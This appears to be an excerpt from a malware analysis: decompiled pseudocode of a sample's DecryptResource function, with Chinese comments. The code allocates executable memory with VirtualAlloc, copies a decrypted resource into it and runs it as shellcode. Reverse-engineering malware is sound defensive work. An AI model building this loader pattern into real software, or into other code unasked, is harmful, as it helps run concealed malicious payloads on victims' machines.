 int __usercall DecryptResource@<eax>(int a1@<eax>, int a2)
{
signed int v2; // edi@1
void *v3; // esi@1
SIZE_T v4; // ST0C_4@2
const void *v5; // eax@2
signed int *v7; // [sp+0h] [bp-30h]@1
void *v8; // [sp+4h] [bp-2Ch]@1
SIZE_T dwSize; // [sp+14h] [bp-1Ch]@1
unsigned int v10; // [sp+18h] [bp-18h]@1
unsigned int v11; // [sp+20h] [bp-10h]@1
int v12; // [sp+24h] [bp-Ch]@1
int (__cdecl *v13)(int, int, int, int); // [sp+28h] [bp-8h]@1
int v14; // [sp+2Ch] [bp-4h]@1
int savedregs; // [sp+30h] [bp+0h]@1
v14 = -1;
v13 = sub_7315F118;
v12 = a1;
v11 = &savedregs ^ __security_cookie;
v10 = 15;
v7 = *(a2 + 16);
dwSize = 0;
LOBYTE(v8) = 0;
sub_73133060(a2 + 20, 0, -1);
v14 = 0;
sub_73147F46(a2);
v2 = 0;
v3 = VirtualAlloc(0, 0, 0x1000u, 0x40u);
if ( v3 )
{
v4 = dwSize;
v5 = sub_73136DA0(&v8); // 获取解密后的资源的地址
memmove_0(v3, v5, v4); // 拷贝到缓冲区
(v3)(0); // 执行shellcode
v2 = 1;
}
*v7 = v2;
if ( v10 >= 0x10 )
j__free(v8);
return 0;
}